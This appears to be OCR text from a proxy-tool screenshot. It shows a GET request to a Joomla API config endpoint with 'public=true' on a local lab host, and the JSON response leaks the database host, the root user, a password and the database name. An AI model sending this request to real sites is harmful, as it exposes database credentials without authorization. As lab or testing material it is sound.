 Request
Pretty Raw Hex
\n
1 GET /api/index.php/v1/config/application?public=true
HTTP/1.1
2 Host: 192.168.1.16:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"mysql",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"root",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"12345678",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"dbprefix":"w37ul_",
"id":224
}
},
{
"type":"application",
password
1 match